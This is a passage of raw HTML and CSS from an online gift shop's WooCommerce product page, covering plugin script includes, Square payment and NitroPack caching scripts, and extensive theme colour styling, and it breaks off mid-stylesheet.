var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":null,"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="za_product.js-js-extra">
/* <![CDATA[ */
var ZAddons = {"numberOfDecimals":"2","displayProductLine":null,"adminAjax":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/product-add-ons-woocommerce/assets/scripts/product.js?ver=2.1.38" id="za_product.js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f2361b4edb093011936112fb408724d7","fragment_name":"wc_fragments_f2361b4edb093011936112fb408724d7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://web.squarecdn.com/v1/square.js?ver=5.0.0" id="wc-square-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://creativegiftideas.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativegiftideas.com.au/wp-json/wp/v2/product/34721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativegiftideas.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://creativegiftideas.com.au/?p=34721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativegiftideas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-tree-chopping-board%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativegiftideas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-tree-chopping-board%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KSJdshiZMrxUgfIOwloACPArOFwsJyRT",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-270x270.png" />
<style type="text/css">
        .footer-call-us .call-us-icon i,
        .header-support-info .support-icon i,
        .header-support-inner .support-icon,
        .widget_electro_products_filter .widget_layered_nav li > a:hover::before,
        .widget_electro_products_filter .widget_layered_nav li > a:focus::before,
        .widget_electro_products_filter .widget_product_categories li > a:hover::before,
        .widget_electro_products_filter .widget_product_categories li > a:focus::before,
        .widget_electro_products_filter .widget_layered_nav li.chosen > a::before,
        .widget_electro_products_filter .widget_product_categories li.current-cat > a::before,
        .features-list .media-left i,
        .secondary-nav>.dropdown.open >a::before,
        .secondary-nav>.dropdown.show >a::before,
        p.stars a,
        .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,
        .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .top-bar .menu-item.customer-support i,
        .header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,
        .header-v13 .primary-nav-menu .nav-inline>.dropdown:hover > a,
        .header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper button:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled button:hover {
            color: #000000;
        }

        .header-logo svg ellipse,
        .footer-logo svg ellipse{
            fill:#000000;
        }

        .primary-nav .nav-inline > .menu-item .dropdown-menu,
        .primary-nav-menu .nav-inline > .menu-item .dropdown-menu,
        .navbar-primary .navbar-nav > .menu-item .dropdown-menu,
        .vertical-menu .menu-item-has-children > .dropdown-menu,
        .departments-menu .menu-item-has-children:hover > .dropdown-menu,
        .cat-nav .handheld>.mas-elementor-nav-menu--dropdown,
        .top-bar .nav-inline > .menu-item .dropdown-menu,
        .secondary-nav>.dropdown .dropdown-menu,
        .header-v6 .vertical-menu .list-group-item > .dropdown-menu,
        .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,
        .home-v5-slider .tp-tab.selected .tp-tab-title:before,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,
        .product-categories-list-with-header.v2 header .caption .section-title:after,
        .primary-nav-menu .nav-inline >.menu-item .dropdown-menu,
        .dropdown-menu-mini-cart,
        .dropdown-menu-user-account,
        .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,
        .header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,
        .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,
        .secondary-nav-v6 .widget_nav_menu .sub-menu,
        .header-v14 .primary-nav .mas-elementor-nav-menu >.menu-item > .dropdown-menu {
            border-top-color: #000000;
        }

        .columns-6-1 > ul.products > li.product .thumbnails > a:hover,
        .primary-nav .nav-inline .yamm-fw.open > a::before,
        .columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:focus>img {
            border-bottom-color: #000000;
        }

        .navbar-primary,
        .footer-newsletter,
        .button:hover::before,
        li.product:hover .button::before,
        li.product:hover .added_to_cart::before,
        .owl-item .product:hover .button::before,
        .owl-item .product:hover .added_to_cart::before,
        .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-pagination ul.page-numbers > li a.current,
        .woocommerce-pagination ul.page-numbers > li span.current,
        .pagination ul.page-numbers > li a.current,
        .pagination ul.page-numbers > li span.current,
        .owl-dots .owl-dot.active,
        .products-carousel-tabs .nav-link.active::before,
        .deal-progress .progress-bar,
        .products-2-1-2 .nav-link.active::before,
        .products-4-1-4 .nav-link.active::before,
        .da .da-action > a::after,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v11 .navbar-search .input-group-btn .btn,
        .header-v12 .navbar-search .input-group .btn,
        .vertical-menu > li:first-child,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .wc-tabs > li.active a::before,
        .ec-tabs > li.active a::before,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .products-2-1-2 .nav-link:hover::before,
        .products-4-1-4 .nav-link:hover::before,
        .single_add_to_cart_button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        ul.products > li.product.list-view:not(.list-view-small) .button:hover,
        ul.products > li.product.list-view:not(.list-view-small) .button:focus,
        ul.products > li.product.list-view:not(.list-view-small) .button:active,
        ul.products > li.product.list-view.list-view-small .button:hover::after,
        ul.products > li.product.list-view.list-view-small .button:focus::after,
        ul.products > li.product.list-view.list-view-small .button:active::after,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .full-color-background .header-v3,
        .full-color-background .header-v4,
        .full-color-background .top-bar,
        .top-bar-v3,
        .pace .pace-progress,
        .electro-handheld-footer-bar ul li a .count,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .da .da-action>a::after,
        .demo_store,
        .header-v5 .header-top,
        .handheld-header-v2,
        .handheld-header-v2.stuck,
        #payment .place-order button[type=submit],
        .single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .flex-control-nav li a.flex-active,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .header-icon-counter,
        .electro-navbar,
        .departments-menu-v2-title,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .deal-products-with-featured header,
        .deal-products-with-featured ul.products > li.product.product-featured .savings,
        .mobile-header-v2,
        .mobile-header-v2.stuck,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block,
        .show-nav .nav .nav-item.active .nav-link,
        .header-v5,
        .header-v5 .stuck,
        .electro-navbar-primary,
        .navbar-search-input-group .navbar-search-button,
        .da-block .da-action::after,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,
        ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a,
        .products.show-btn>li.product .added_to_cart,
        .products.show-btn>li.product .button,
        .yith-wcqv-button,
        .header-v7 .masthead,
        .header-v10 .secondary-nav-menu,
        section.category-icons-carousel-v2,
        .category-icons-carousel .category a:hover .category-icon,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,
        .products-carousel-with-timer .deal-countdown-timer,
        .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .aws-container .aws-search-form .aws-search-clear,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .cat-nav .mas-elementor-menu-toggle .navbar-toggler {
            background-color: #000000;
        }

        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before {
            border-right-color: #000000;
        }

        .hero-action-btn:hover {
            background-color: #000000 !important;
        }

        .hero-action-btn,
        #scrollUp,
        .custom .tp-bullet.selected,
        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .electro-dark .show-nav .nav .active .nav-link,
        .electro-dark .full-color-background .masthead .header-icon-counter,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-hero-search .woocommerce-product-search button,
        .wc-search button:not(:hover) {
            background-color: #000000 !important;
        }

        .departments-menu .departments-menu-dropdown,
        .departments-menu .menu-item-has-children > .dropdown-menu,
        .widget_price_filter .ui-slider .ui-slider-handle:last-child,
        section header h1::after,
        section header .h1::after,
        .products-carousel-tabs .nav-link.active::after,
        section.section-product-cards-carousel header ul.nav .active .nav-link,
        section.section-onsale-product,
        section.section-onsale-product-carousel .onsale-product-carousel,
        .products-2-1-2 .nav-link.active::after,
        .products-4-1-4 .nav-link.active::after,
        .products-6-1 header ul.nav .active .nav-link,
        .header-v1 .navbar-search .input-group .form-control,
        .header-v1 .navbar-search .input-group .input-group-addon,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .form-control,
        .header-v3 .navbar-search .input-group .input-group-addon,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .form-control,
        .header-v6 .navbar-search .input-group .input-group-addon,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .form-control,
        .header-v8 .navbar-search .input-group .input-group-addon,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .form-control,
        .header-v9 .navbar-search .input-group .input-group-addon,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .form-control,
        .header-v10 .navbar-search .input-group .input-group-addon,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .form-control,
        .header-v12 .navbar-search .input-group .input-group-addon,
        .header-v12 .navbar-search .input-group .btn,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-checkout h3::after,
        #customer_login h2::after,
        .customer-login-form h2::after,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-edit-address form h3::after,
        .edit-account legend::after,
        .woocommerce-account h2::after,
        .address header.title h3::after,
        .addresses header.title h3::after,
        .woocommerce-order-received h2::after,
        .track-order h2::after,
        .wc-tabs > li.active a::after,
        .ec-tabs > li.active a::after,
        .comments-title::after,
        .comment-reply-title::after,
        .pings-title::after,
        #reviews #comments > h2::after,
        .single-product .woocommerce-tabs ~ div.products > h2::after,
        .single-product .electro-tabs ~ div.products > h2::after,
        .single-product .related>h2::after,
        .single-product .up-sells>h2::after,
        .cart-collaterals h2:not(.woocommerce-loop-product__title)::after,
        .footer-widgets .widget-title:after,
        .sidebar .widget-title::after,
        .sidebar-blog .widget-title::after,
        .contact-page-title::after,
        #reviews:not(.electro-advanced-reviews) #comments > h2::after,
        .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        .single-product .woocommerce-tabs+section.products>h2::after,
        #payment .place-order button[type=submit],
        .single-product .electro-tabs+section.products>h2::after,
        .deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,
        .deal-products-carousel .deal-products-carousel-inner .deal-countdown > span,
        .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span,
        .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span,
        .products-with-category-image header ul.nav-inline .active .nav-link,
        .products-6-1-with-categories header ul.nav-inline .active .nav-link,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,
        section.products-carousel-v5 header .nav-inline .active .nav-link,
        .mobile-header-v1 .site-search .widget.widget_product_search form,
        .mobile-header-v1 .site-search .widget.widget_search form,
        .show-nav .nav .nav-item.active .nav-link,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .navbar-search-input-group .search-field,
        .navbar-search-input-group .custom-select,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        .header-v1 .aws-container .aws-search-field,
        .header-v3 .aws-container .aws-search-field,
        .header-v6 .aws-container .aws-search-field,
        .header-v8 .aws-container .aws-search-field,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .electro-navbar .navbar-search .input-group .btn,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-vertical-menu .vertical-menu-title .title::after,
        body:not(.electro-dark) .wc-search input[type=search] {
            border-color: #000000;
        }

        @media (min-width: 1480px) {
            .onsale-product-carousel .onsale-product__inner {
        		border-color: #000000;
        	}
        }

        .widget_price_filter .price_slider_amount .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        table.cart .actions .checkout-button,
        .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
        .customer-login-form .button,
        .btn-primary,
        input[type="submit"],
        input.dokan-btn-theme[type="submit"],
        a.dokan-btn-theme, .dokan-btn-theme,
        .sign-in-button,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a,
        .dokan-store-support-and-follow-wrap .dokan-btn {
          color: #ffffff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:hover,
        table.cart .actions .checkout-button:hover,
        .customer-login-form .button:hover,
        .btn-primary:hover,
        input[type="submit"]:hover,
        input.dokan-btn-theme[type="submit"]:hover,
        a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
        .sign-in-button:hover,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover,
        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:focus, .widget_price_filter .price_slider_amount .button.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.focus,
        table.cart .actions .checkout-button:focus,
        table.cart .actions .checkout-button.focus,
        .customer-login-form .button:focus,
        .customer-login-form .button.focus,
        .btn-primary:focus,
        .btn-primary.focus,
        input[type="submit"]:focus,
        input[type="submit"].focus,
        input.dokan-btn-theme[type="submit"]:focus,
        input.dokan-btn-theme[type="submit"].focus,
        a.dokan-btn-theme:focus,
        a.dokan-btn-theme.focus, .dokan-btn-theme:focus, .dokan-btn-theme.focus,
        .sign-in-button:focus,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus,
        .dokan-store-support-and-follow-wrap .dokan-btn:focus {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:active, .widget_price_filter .price_slider_amount .button.active, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,
        .dropdown-menu-mini-cart .wc-forward.checkout:active,
        .dropdown-menu-mini-cart .wc-forward.checkout.active, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle,
        table.cart .actions .checkout-button:active,
        table.cart .actions .checkout-button.active, .open >
        table.cart .actions .checkout-button.dropdown-toggle,
        .customer-login-form .button:active,
        .customer-login-form .button.active, .open >
        .customer-login-form .button.dropdown-toggle,
        .btn-primary:active,
        .btn-primary.active, .open >
        .btn-primary.dropdown-toggle,
        input[type="submit"]:active,
        input[type="submit"].active, .open >
        input[type="submit"].dropdown-toggle,
        input.dokan-btn-theme[type="submit"]:active,
        input.dokan-btn-theme[type="submit"].active, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle,
        a.dokan-btn-theme:active,
        a.dokan-btn-theme.active, .open >
        a.dokan-btn-theme.dropdown-toggle, .dokan-btn-theme:active, .dokan-btn-theme.active, .open > .dokan-btn-theme.dropdown-toggle {
          color: #ffffff;
          background-color: #000000;
          border-color: #000000;
          background-image: none;
        }

        .widget_price_filter .price_slider_amount .button:active:hover, .widget_price_filter .price_slider_amount .button:active:focus, .widget_price_filter .price_slider_amount .button:active.focus, .widget_price_filter .price_slider_amount .button.active:hover, .widget_price_filter .price_slider_amount .button.active:focus, .widget_price_filter .price_slider_amount .button.active.focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus,
        table.cart .actions .checkout-button:active:hover,
        table.cart .actions .checkout-button:active:focus,
        table.cart .actions .checkout-button:active.focus,
        table.cart .actions .checkout-button.active:hover,
        table.cart .actions .checkout-button.active:focus,
        table.cart .actions .checkout-button.active.focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle:hover, .open >
        table.cart .actions .checkout-button.dropdown-toggle:focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle.focus,
        .customer-login-form .button:active:hover,
        .customer-login-form .button:active:focus,
        .customer-login-form .button:active.focus,
        .customer-login-form .button.active:hover,
        .customer-login-form .button.active:focus,
        .customer-login-form .button.active.focus, .open >
        .customer-login-form .button.dropdown-toggle:hover, .open >
        .customer-login-form .button.dropdown-toggle:focus, .open >
        .customer-login-form .button.dropdown-toggle.focus,
        .btn-primary:active:hover,
        .btn-primary:active:focus,
        .btn-primary:active.focus,
        .btn-primary.active:hover,
        .btn-primary.active:focus,
        .btn-primary.active.focus, .open >
        .btn-primary.dropdown-toggle:hover, .open >
        .btn-primary.dropdown-toggle:focus, .open >
        .btn-primary.dropdown-toggle.focus,
        input[type="submit"]:active:hover,
        input[type="submit"]:active:focus,
        input[type="submit"]:active.focus,
        input[type="submit"].active:hover,
        input[type="submit"].active:focus,
        input[type="submit"].active.focus, .open >
        input[type="submit"].dropdown-toggle:hover, .open >
        input[type="submit"].dropdown-toggle:focus, .open >
        input[type="submit"].dropdown-toggle.focus,
        input.dokan-btn-theme[type="submit"]:active:hover,
        input.dokan-btn-theme[type="submit"]:active:focus,
        input.dokan-btn-theme[type="submit"]:active.focus,
        input.dokan-btn-theme[type="submit"].active:hover,
        input.dokan-btn-theme[type="submit"].active:focus,
        input.dokan-btn-theme[type="submit"].active.focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:hover, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,
        a.dokan-btn-theme:active:hover,
        a.dokan-btn-theme:active:focus,
        a.dokan-btn-theme:active.focus,
        a.dokan-btn-theme.active:hover,
        a.dokan-btn-theme.active:focus,
        a.dokan-btn-theme.active.focus, .open >
        a.dokan-btn-theme.dropdown-toggle:hover, .open >
        a.dokan-btn-theme.dropdown-toggle:focus, .open >
        a.dokan-btn-theme.dropdown-toggle.focus, .dokan-btn-theme:active:hover, .dokan-btn-theme:active:focus, .dokan-btn-theme:active.focus, .dokan-btn-theme.active:hover, .dokan-btn-theme.active:focus, .dokan-btn-theme.active.focus, .open > .dokan-btn-theme.dropdown-toggle:hover, .open > .dokan-btn-theme.dropdown-toggle:focus, .open > .dokan-btn-theme.dropdown-toggle.focus {
          color: #ffffff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button.disabled:focus, .widget_price_filter .price_slider_amount .button.disabled.focus, .widget_price_filter .price_slider_amount .button:disabled:focus, .widget_price_filter .price_slider_amount .button:disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus,
        table.cart .actions .checkout-button.disabled:focus,
        table.cart .actions .checkout-button.disabled.focus,
        table.cart .actions .checkout-button:disabled:focus,
        table.cart .actions .checkout-button:disabled.focus,
        .customer-login-form .button.disabled:focus,
        .customer-login-form .button.disabled.focus,
        .customer-login-form .button:disabled:focus,
        .customer-login-form .button:disabled.focus,
        .btn-primary.disabled:focus,
        .btn-primary.disabled.focus,
        .btn-primary:disabled:focus,
        .btn-primary:disabled.focus,
        input[type="submit"].disabled:focus,
        input[type="submit"].disabled.focus,
        input[type="submit"]:disabled:focus,
        input[type="submit"]:disabled.focus,
        input.dokan-btn-theme[type="submit"].disabled:focus,
        input.dokan-btn-theme[type="submit"].disabled.focus,
        input.dokan-btn-theme[type="submit"]:disabled:focus,
        input.dokan-btn-theme[type="submit"]:disabled.focus,
        a.dokan-btn-theme.disabled:focus,
        a.dokan-btn-theme.disabled.focus,
        a.dokan-btn-theme:disabled:focus,
